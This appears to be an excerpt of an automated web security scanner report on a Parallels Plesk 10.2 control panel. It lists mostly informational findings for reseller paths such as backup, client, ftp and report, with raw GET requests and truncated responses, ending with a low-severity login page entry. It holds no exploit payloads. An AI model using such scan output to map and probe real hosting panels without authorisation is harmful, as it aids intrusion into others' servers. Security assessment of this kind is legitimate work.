| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 16:05:25 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 16:05:25 GMT Server: sw-cp-server Content-Length: 13490 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="094 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:13 GMT Server: sw-cp-server Content-Length: 8796 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:23 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:23 GMT Server: sw-cp-server Content-Length: 25816 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:31:23 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:24 GMT Server: sw-cp-server Content-Length: 11602 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:32:03 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:32:03 GMT Server: sw-cp-server Content-Length: 11595 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:31:27 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:27 GMT Server: sw-cp-server Content-Length: 11607 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:57 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 15:55:58 GMT Server: sw-cp-server Content-Length: 11535 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="071 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:36 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:36 GMT Server: sw-cp-server Content-Length: 7624 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:46 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:46 GMT Server: sw-cp-server Content-Length: 13485 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 16:05:23 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 16:05:24 GMT Server: sw-cp-server Content-Length: 12815 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="094 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/client |
| GET /plesk/reseller@3/client Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:27:13 GMT Server: sw-cp-server Content-Length: 16453 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: custombuttonslist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:54:59 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 15:54:59 GMT Server: sw-cp-server Content-Length: 10916 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="1ab ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 405 Method Not Allowed Connection: close Last-Modified: Sat, 24 Sep 2011 16:12:29 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=customers; path=/ Content-Length: 0 Date: Sat, 24 Sep 2011 16:12:29 GMT Server: sw-cp-server |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/ftp |
| GET /plesk/reseller@3/ftp Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 16:05:22 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 16:05:23 GMT Server: sw-cp-server Content-Length: 11352 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="094 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk/reseller@3 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 14:16:08 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=interface-pref Date: Sat, 24 Sep 2011 14:16:08 GMT Server: sw-cp-server Content-Length: 7293 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="23c ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report/ |
| GET /plesk/reseller@3/report/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:16 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: reseller_report__report Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:16 GMT Server: sw-cp-server Content-Length: 15748 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:21 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:21 GMT Server: sw-cp-server Content-Length: 9967 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:30:34 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:35 GMT Server: sw-cp-server Content-Length: 8161 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:30:34 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:34 GMT Server: sw-cp-server Content-Length: 8192 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:30:25 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:25 GMT Server: sw-cp-server Content-Length: 9935 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:25 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:25 GMT Server: sw-cp-server Content-Length: 8336 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
